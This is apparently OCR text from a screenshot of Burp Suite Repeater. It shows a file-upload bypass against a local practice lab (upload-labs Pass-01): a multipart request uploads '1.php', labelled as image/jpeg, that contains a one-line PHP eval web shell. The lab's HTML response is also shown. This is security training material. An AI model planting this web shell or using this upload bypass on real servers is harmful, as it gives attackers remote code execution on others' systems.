 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://127.0.0.1 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 313
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary6bQTevZfWdxG6Ebk
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-01/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary6bQTevZfWdxG6Ebk
23 Content-Disposition : form-data ; name="upload_file "; filename ="
1.php "
24 Content-Type : image/jpeg
25
26 <?php eval($_REQUEST[123])?>
27 ------WebKitFormBoundary6bQTevZfWdxG6Ebk
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundary6bQTevZfWdxG6Ebk--
32
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
17 <body >
18 <div id="head">
19 <a href="/upload/ ">
<img src="/upload/img/logo.png "/>
</a>
20 <div id="head_menu ">
21 <a id="handle_code " href="javascript:show_code() ">
□□□□
</a>
22 <a href="javascript:get_prompt() ">
□□□□
</a>
23 <a href="javascript:clean_upload_file() ">
□□□□□□
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist ">
28 <li>
<a id="Pass-01 " href="/upload/Pass-01/index.php ">
Pass-01
</a>
</li>
29 <li>
<a id="Pass-02 " href="/upload/Pass-02/index.php ">
Pass-02
</a>
</li>
30 <li>
<a id="Pass-03 " href="/upload/Pass-03/index.php ">
Pass-03
</a>
</li>
31 <li>
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求标头 19
Response Headers 6
完成 4,869字节 | 5毫秒